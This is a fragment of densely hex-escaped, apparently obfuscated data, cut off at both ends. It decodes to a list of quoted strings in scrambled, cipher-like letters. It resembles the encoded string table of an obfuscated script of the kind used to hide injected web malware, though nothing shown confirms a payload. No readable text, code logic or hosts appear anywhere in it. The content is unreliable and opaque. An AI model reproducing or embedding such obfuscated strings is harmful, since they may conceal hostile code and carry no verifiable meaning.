5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x35\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x35\x6c\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x59\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4d\x5c